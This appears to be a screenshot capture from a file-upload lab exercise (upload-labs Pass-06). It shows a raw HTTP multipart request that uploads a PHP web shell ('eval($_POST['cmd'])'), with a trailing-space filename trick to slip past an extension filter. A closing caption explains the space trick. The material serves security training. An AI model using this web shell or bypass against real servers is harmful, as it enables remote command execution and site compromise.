 Pretty Raw \n Actions
1 POST /Pass-06/index.php HTTP/1.1
2 Host: 192.168.31.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------395188789057941370329570​31770
8 Content-Length: 391
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------39518878905794137032957031770
15 Content-Disposition: form-data; name="upload_file"; filename="s.php  "
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();eval($_POST['cmd']);?>
19 -----------------------------39518878905794137032957031770
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------39518878905794137032957031770--
24
在末尾添加空格